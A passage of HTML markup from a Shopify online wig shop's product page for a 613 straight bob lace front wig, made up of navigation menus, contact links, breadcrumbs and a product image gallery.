<img src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=1080" alt="BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Water Wave Best Virgin Human Hair Bundles" srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=352 352w, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=832 832w, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=1080 1080w" width="1080" height="1080" loading="eager" sizes="(min-width: 460px) 460px, 90vw" class="cta__image">
                                </div>
                              </div>
                            </div><div class="drawer-nav__header f-family--body f-caps--false f-space--0">
                            <button class="drawer-nav__back" aria-label="Previous panel"><span
    class="icon icon--theme icon--chevron icon--left"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></button>
                            <div class="drawer-nav__title">
                              HAIR BUNDLES
                            </div>
                          </div><ul class="list-menu" role="list" tabindex="-1"><li class="list-menu__item"><a
                                      href="/collections/10a-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      10A Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/collections/12a-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      12A Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/collections/color-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      Color Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/collections/double-drawn-hair"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      Double Drawn Hair
                                    </a></li></ul>
<div class="drawer-nav__view-all">
                              <a href="/collections/virgin-hair-bundles" class="c-btn c-btn--hollow c-btn--full">View HAIR BUNDLES</a>
                            </div></div>
                      </div>
                    </details></li></ul>
          </nav>
        </drawer-menu><div class="mobile-draw__footer mobile-footer"><div class="mobile-footer__contact">
            
              <p class="mobile-footer__text">
                <a href="tel:17322270859" class="mobile-footer__text-link">
                  <span class="mobile-draw__icon"><span
    class="icon icon--theme icon--phone "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><rect x="12" y="4.5" width="24" height="39" rx="4.875" vector-effect="non-scaling-stroke" />
          <path fill-rule="evenodd" clip-rule="evenodd" d="M20 37.3318C20 36.5963 20.4884 36 21.0909 36H26.9091C27.5116 36 28 36.5963 28 37.3318C28 38.0673 27.5116 38.6636 26.9091 38.6636H21.0909C20.4884 38.6636 20 38.0673 20 37.3318Z" class="fill" /></svg>
  </span></span>&nbsp; +86
                  17322270859
                </a>
              </p>
            
            
              <p class="mobile-footer__text">
                <a href="mailto:sales5@bequeenwig.com" class="mobile-footer__text-link">
                  <span class="mobile-draw__icon"><span
    class="icon icon--theme icon--email "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M31.357 23.4876C31.357 27.2668 28.2933 30.3305 24.5141 30.3305C20.7349 30.3305 17.6712 27.2668 17.6712 23.4876C17.6712 19.7084 20.7349 16.6447 24.5141 16.6447C28.2933 16.6447 31.357 19.7084 31.357 23.4876ZM31.357 23.4876L31.3562 25.0077C31.3562 26.4192 31.9169 27.7729 32.9149 28.7709C33.913 29.769 35.2666 30.3297 36.6781 30.3297C38.0895 30.3297 39.4432 29.769 40.4412 28.7709C41.4393 27.7729 42 26.4192 42 25.0077V23.4872C41.9971 19.5773 40.685 15.781 38.2729 12.7038C35.8608 9.62668 32.4877 7.44592 28.6916 6.50942C24.8956 5.57292 20.8952 5.93463 17.3287 7.53685C13.7622 9.13908 10.835 11.8895 9.01395 15.3494C7.19294 18.8094 6.58305 22.7795 7.28156 26.6264C7.98008 30.4734 9.94676 33.9757 12.8679 36.5745C15.789 39.1734 19.4963 40.7192 23.3985 40.9653C27.3006 41.2114 31.1727 40.1437 34.3973 37.9324" vector-effect="non-scaling-stroke" stroke-linecap="round" stroke-linejoin="round"/></svg>
  </span></span>&nbsp;sales5@bequeenwig.com
                </a>
              </p>
            
          </div>

<ul class="social-links"><li class="social-links__item">
      <a href="https://www.facebook.com/BeQueenWig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--facebook ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>facebook</title><path d="M28.512 9.024H36V0H28.512C27.072 0 25.712 0.288 24.432 0.864C23.152 1.376 22.032 2.112 21.072 3.072C20.112 4.032 19.376 5.152 18.864 6.432C18.288 7.712 18 9.072 18 10.512V15.024H12V24H18V48H27.024V24H34.512L36 15.024H27.024V10.512C27.024 10.096 27.168 9.744 27.456 9.456C27.744 9.168 28.096 9.024 28.512 9.024Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.instagram.com/bequeenwig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--instagram ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>instagram</title><path d="M24 4.656C27.232 4.656 29.328 4.672 30.288 4.704C31.28 4.704 32.416 4.736 33.696 4.8C34.848 4.86398 35.776 4.992 36.48 5.184C37.152 5.34398 37.712 5.50401 38.16 5.664C38.736 5.88801 39.232 6.12801 39.648 6.384C40.064 6.672 40.496 7.02398 40.944 7.44C41.328 7.85601 41.664 8.27198 41.952 8.688C42.24 9.13598 42.496 9.648 42.72 10.224C42.88 10.608 43.04 11.152 43.2 11.856C43.36 12.528 43.472 13.456 43.536 14.64C43.568 15.888 43.6 17.024 43.632 18.048C43.664 19.04 43.68 21.152 43.68 24.384C43.68 27.552 43.664 29.632 43.632 30.624C43.6 31.648 43.568 32.784 43.536 34.032C43.472 35.216 43.36 36.144 43.2 36.816C43.04 37.52 42.88 38.064 42.72 38.448C42.496 39.024 42.24 39.536 41.952 39.984C41.664 40.4 41.328 40.816 40.944 41.232C40.496 41.68 40.064 42.048 39.648 42.336C39.232 42.592 38.736 42.832 38.16 43.056C37.712 43.216 37.152 43.376 36.48 43.536C35.776 43.728 34.848 43.84 33.696 43.872C32.416 43.936 31.28 43.968 30.288 43.968C29.328 44 27.232 44.016 24 44.016C20.8 44.016 18.704 44 17.712 43.968C16.72 43.968 15.584 43.936 14.304 43.872C13.152 43.84 12.224 43.728 11.52 43.536C10.848 43.376 10.288 43.216 9.84 43.056C9.29602 42.832 8.81602 42.592 8.4 42.336C7.95202 42.048 7.52002 41.68 7.104 41.232C6.68798 40.816 6.336 40.4 6.048 39.984C5.76 39.536 5.50402 39.04 5.28 38.496C5.12002 38.08 4.95998 37.52 4.8 36.816C4.64 36.144 4.544 35.232 4.512 34.08C4.448 32.8 4.4 31.648 4.368 30.624C4.368 29.632 4.368 27.552 4.368 24.384C4.368 21.152 4.368 19.04 4.368 18.048C4.4 17.024 4.448 15.888 4.512 14.64C4.544 13.488 4.64 12.576 4.8 11.904C4.95998 11.2 5.12002 10.64 5.28 10.224C5.50402 9.648 5.76 9.15201 6.048 8.736C6.336 8.31998 6.672 7.88798 7.056 7.44C7.50398 7.02398 7.93598 6.672 8.352 6.384C8.79998 6.12801 9.29602 5.88801 9.84 5.664C10.288 5.50401 10.848 5.34398 11.52 5.184C12.224 4.992 13.152 4.86398 14.304 4.8C15.584 4.736 16.72 4.704 17.712 4.704C18.672 4.672 20.768 4.656 24 4.656ZM24 0.335999C20.736 0.335999 18.592 0.351998 17.568 0.383999C16.544 0.383999 15.392 0.415999 14.112 0.479998C12.832 0.543996 11.728 0.671998 10.8 0.863998C9.87202 1.056 9.03998 1.312 8.304 1.632C7.47202 1.952 6.72 2.32 6.048 2.736C5.34398 3.184 4.672 3.728 4.032 4.368C3.36 5.04 2.816 5.712 2.4 6.384C1.952 7.08801 1.568 7.83998 1.248 8.64C0.96 9.408 0.72 10.256 0.528 11.184C0.336 12.08 0.208 13.168 0.144 14.448C0.0800002 15.728 0.032 16.896 0 17.952C0 18.976 0 21.12 0 24.384C0 27.616 0 29.744 0 30.768C0.032 31.824 0.0800002 32.992 0.144 34.272C0.208 35.552 0.336 36.64 0.528 37.536C0.72 38.464 0.96 39.312 1.248 40.08C1.568 40.88 1.952 41.632 2.4 42.336C2.816 43.008 3.36 43.68 4.032 44.352C4.672 44.992 5.34398 45.536 6.048 45.984C6.72 46.4 7.47202 46.768 8.304 47.088C9.03998 47.376 9.87202 47.616 10.8 47.808C11.728 48.0322 12.832 48.1762 14.112 48.24C15.392 48.3038 16.544 48.336 17.568 48.336C18.592 48.3682 20.736 48.384 24 48.384C27.264 48.384 29.408 48.3682 30.432 48.336C31.456 48.336 32.608 48.3038 33.888 48.24C35.168 48.1762 36.272 48.0322 37.2 47.808C38.128 47.616 38.96 47.376 39.696 47.088C40.496 46.768 41.232 46.4 41.904 45.984C42.608 45.536 43.296 44.992 43.968 44.352C44.64 43.68 45.184 43.008 45.6 42.336C46.048 41.632 46.432 40.88 46.752 40.08C47.008 39.312 47.248 38.464 47.472 37.536C47.664 36.64 47.776 35.552 47.808 34.272C47.872 32.992 47.92 31.824 47.952 30.768C47.952 29.744 47.952 27.616 47.952 24.384C47.952 21.12 47.952 18.976 47.952 17.952C47.92 16.896 47.872 15.728 47.808 14.448C47.776 13.168 47.664 12.08 47.472 11.184C47.248 10.256 47.008 9.408 46.752 8.64C46.432 7.872 46.048 7.13601 45.6 6.432C45.184 5.72798 44.64 5.04 43.968 4.368C43.328 3.728 42.656 3.184 41.952 2.736C41.28 2.32 40.528 1.952 39.696 1.632C38.96 1.344 38.128 1.104 37.2 0.911998C36.272 0.687996 35.168 0.543996 33.888 0.479998C32.608 0.415999 31.456 0.383999 30.432 0.383999C29.408 0.351998 27.264 0.335999 24 0.335999ZM24 12.048C22.304 12.048 20.704 12.368 19.2 13.008C17.728 13.648 16.416 14.528 15.264 15.648C14.144 16.768 13.28 18.08 12.672 19.584C12 21.088 11.664 22.688 11.664 24.384C11.664 26.048 12 27.632 12.672 29.136C13.28 30.64 14.144 31.952 15.264 33.072C16.416 34.192 17.728 35.072 19.2 35.712C20.704 36.352 22.304 36.672 24 36.672C25.696 36.672 27.296 36.352 28.8 35.712C30.272 35.072 31.584 34.192 32.736 33.072C33.856 31.952 34.72 30.64 35.328 29.136C36 27.632 36.336 26.048 36.336 24.384C36.336 22.688 36 21.088 35.328 19.584C34.72 18.08 33.856 16.768 32.736 15.648C31.584 14.528 30.272 13.648 28.8 13.008C27.296 12.368 25.696 12.048 24 12.048ZM24 32.352C21.792 32.352 19.904 31.584 18.336 30.048C16.768 28.48 15.984 26.592 15.984 24.384C15.984 22.144 16.768 20.24 18.336 18.672C19.904 17.136 21.792 16.368 24 16.368C26.208 16.368 28.096 17.136 29.664 18.672C31.232 20.24 32.016 22.144 32.016 24.384C32.016 26.592 31.232 28.48 29.664 30.048C28.096 31.584 26.208 32.352 24 32.352ZM39.696 11.568C39.696 12.336 39.424 13.008 38.88 13.584C38.304 14.128 37.616 14.4 36.816 14.4C36.016 14.4 35.344 14.128 34.8 13.584C34.224 13.008 33.936 12.336 33.936 11.568C33.936 10.768 34.224 10.08 34.8 9.504C35.344 8.928 36.016 8.64 36.816 8.64C37.616 8.64 38.304 8.928 38.88 9.504C39.424 10.08 39.696 10.768 39.696 11.568Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.youtube.com/@bequeenwig" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--youtube ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>youtube</title><path d="M47.52 14.4C47.52 14.4 47.376 13.792 47.088 12.576C46.832 11.36 46.336 10.384 45.6 9.648C44.704 8.688 43.792 8.128 42.864 7.968C41.936 7.776 41.248 7.648 40.8 7.584C39.136 7.456 37.312 7.36 35.328 7.296C33.376 7.232 31.568 7.184 29.904 7.152C28.208 7.12 26.8 7.104 25.68 7.104C24.56 7.104 24 7.104 24 7.104C24 7.104 23.44 7.104 22.32 7.104C21.2 7.104 19.792 7.12 18.096 7.152C16.432 7.184 14.624 7.232 12.672 7.296C10.688 7.36 8.864 7.456 7.2 7.584C6.752 7.648 6.064 7.776 5.136 7.968C4.208 8.128 3.296 8.688 2.4 9.648C1.664 10.384 1.168 11.36 0.912 12.576C0.624 13.792 0.48 14.4 0.48 14.4C0.48 14.4 0.4 15.216 0.24 16.848C0.08 18.448 0 20.224 0 22.176V25.824C0 27.776 0.08 29.552 0.24 31.152C0.4 32.752 0.48 33.552 0.48 33.552C0.48 33.552 0.624 34.176 0.912 35.424C1.168 36.64 1.664 37.616 2.4 38.352C3.296 39.312 4.272 39.872 5.328 40.032C6.384 40.192 7.168 40.32 7.68 40.416C8.64 40.512 10.032 40.592 11.856 40.656C13.68 40.72 15.488 40.768 17.28 40.8C19.072 40.832 20.64 40.864 21.984 40.896C23.328 40.896 24 40.896 24 40.896C24 40.896 24.56 40.896 25.68 40.896C26.8 40.896 28.208 40.864 29.904 40.8C31.568 40.768 33.376 40.72 35.328 40.656C37.312 40.592 39.152 40.496 40.848 40.368C41.296 40.336 41.984 40.224 42.912 40.032C43.808 39.872 44.704 39.312 45.6 38.352C46.336 37.616 46.832 36.64 47.088 35.424C47.376 34.176 47.52 33.552 47.52 33.552C47.52 33.552 47.6 32.752 47.76 31.152C47.92 29.552 48 27.776 48 25.824V22.176C48 20.224 47.92 18.448 47.76 16.848C47.6 15.216 47.52 14.4 47.52 14.4ZM19.008 30.24V16.752L32.016 23.472L19.008 30.24Z" /></svg>
  </span></a>
    </li></ul>

      </div>

      
        
          <div class="mobile-draw__account">
            <a href="/account/login" class="mobile-header__link"
              ><span class="mobile-draw__icon"><span
    class="icon icon--theme icon--user "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 26.4906C16.5805 26.4906 9.59825 28.4654 3.5 31.944V43.4906H44.5V31.944C38.4018 28.4654 31.4195 26.4906 24 26.4906Z" vector-effect="non-scaling-stroke" />
          <path d="M24 23C29.5228 23 34 18.5228 34 13C34 7.47715 29.5228 3 24 3C18.4772 3 14 7.47715 14 13C14 18.5228 18.4772 23 24 23Z" vector-effect="non-scaling-stroke" /></svg>
  </span></span>&nbsp;Log in</a>
          </div>
        
      
</div>
  </div>
</modal-dialog>


</div>
<!-- END sections: header-group -->

      <!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group -->

      <div class="main" id="main">
        <div id="shopify-section-template--23804504932645__main" class="shopify-section js-section__product-single">
<div id="ProductSection-template--23804504932645__main">
  <section
    class="section section--product-single section--template--23804504932645__main"
    data-section-id="template--23804504932645__main"
    data-section-type="product-single"
  >
    
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-product.css?v=33850154201407884381764225965" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-product.css?v=101948091489989669651734430042" rel="stylesheet" type="text/css" media="all" />
    
    <product-single
      class="product-single product-single--8044871352613 product-single--clean js-product-8044871352613 product-single--media-left js-product-single product-single--has-breadcrumbs product-single--clean-mobile"
      data-product-id="8044871352613"
    >
      <div class="container container--large "><nav
            class="breadcrumb breadcrumb--product-single js-breadcrumb u-text-center"
            role="navigation"
            aria-label="breadcrumbs"
          >
            <ul
              class="breadcrumb__items o-list-bare o-list-inline js-animate-single"
              data-animation-displacement="0"
              data-animation-delay="0.05"
            >
              <li class="breadcrumb__item o-list-inline__item">
                <a
                  href="/"
                    title="Home"
                  class="breadcrumb__link u-small"
                >Home<span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></a>
              </li>
              
              <li class="breadcrumb__item o-list-inline__item">
                <span href="/" class="breadcrumb__link u-small breadcrumb__link--current">BEQUEEN 13x4 Lace Front Wig 613 ...</span>
              </li>
            </ul>
          </nav><div class="product-single__content"><div class="product-single__media">
            

<style>
  .media-gallery__nav--loading {
    position: relative;
    overflow: hidden;
    visibility: hidden;
  }
  .media-gallery__slider--loading {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
  }
</style>
<noscript>
  <style>
    .media-gallery--loading {
      visibility: visible;
    }
    .media-gallery--loading::before {
      display: none;
    }
  </style>
</noscript>

  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-media-gallery.css?v=121536913489062687441733899626" rel="stylesheet" type="text/css" media="all" />

<link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/plugin-photoswipe.css?v=80114162211045139201733899627"
    media="print"
    onload="this.media='all'"
  ><media-gallery
  class="
    media-gallery
    media-gallery--loading
    media-gallery--large
    
  "
  data-fade="true"
  data-product-media-wrapper
  data-product-media-group
  data-zoom="true"
  data-enable-video-looping="false"
  data-thumbnails-size="70:70"
  style="--thumb-column-width: 77px"
>
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-media-carousel.css?v=95574549239986108321734079463" rel="stylesheet" type="text/css" media="all" />
    
    <media-carousel
      id="template--23804504932645__main-media-carousel"
      class="media-gallery__slider"
      data-auto-height="true"
      data-virtual="true"
      data-fade="true"
      
      
        data-navigation="true"
      
    ><media-carousel-preview-image>
          <div
                class="
                  media-gallery__item
                  media-gallery__item--image
                "
              >
                <div
                  class="o-ratio o-ratio--1:1"
                  
                >
                  <div class="o-ratio__content">

<image-skeleton
  
>
  <span class="visually-hidden">Loading image: 1</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                    <img
                      class="media-gallery__image"
                      src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=600"
                      srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=1080 1080w 1080h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474 1080w 1080h"
                      width="600"
                      height="600"
                      alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                      loading="eager"
                      sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                    >
                  </div>
                </div>
              </div>
        </media-carousel-preview-image><media-carousel-slider class="swiper">
        <media-carousel-wrapper class="swiper-wrapper"></media-carousel-wrapper>
      </media-carousel-slider><media-carousel-navigation class="media-gallery__navigation media-carousel__navigation">
          <button
            class="
              media-gallery__arrow
              media-gallery__arrow--prev
              js-carousel-prev
            "
          >
            <span
    class="icon icon--theme icon--chevron icon--left"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
          </button>
          <button
            class="
              media-gallery__arrow
              media-gallery__arrow--next
              js-carousel-next
            "
          >
            <span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
          </button>
        </media-carousel-navigation><div class="js-slides u-hidden-visually"><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="0"
            data-image-slide-index="0"
            data-media-id="39706052493605"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474"
                    data-pswp-height="1080"
                    data-pswp-width="1080"
                    data-slide-id="0"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Loading image: 1</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474&width=1080 1080w 1080h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474 1080w 1080h"
                  data-media-id="39706052493605"
                  width="600"
                  height="600"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  loading="eager"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="1"
            data-image-slide-index="1"
            data-media-id="39706052821285"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476"
                    data-pswp-height="1080"
                    data-pswp-width="1080"
                    data-slide-id="1"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Loading image: 2</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476&width=1080 1080w 1080h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476 1080w 1080h"
                  data-media-id="39706052821285"
                  width="600"
                  height="600"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  loading="lazy"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="2"
            data-image-slide-index="2"
            data-media-id="39706863272229"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479"
                    data-pswp-height="1080"
                    data-pswp-width="1080"
                    data-slide-id="2"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Loading image: 3</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479&width=1080 1080w 1080h, //www.bequeenwig.com/cdn/shop/files/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479 1080w 1080h"
                  data-media-id="39706863272229"
                  width="600"
                  height="600"
                  alt="BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig"
                  loading="lazy"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="3"
            data-image-slide-index="3"
            data-media-id="32469243855141"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840"
                    data-pswp-height="960"
                    data-pswp-width="960"
                    data-slide-id="3"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Loading image: 4</span>
  <svg
    id="visual"
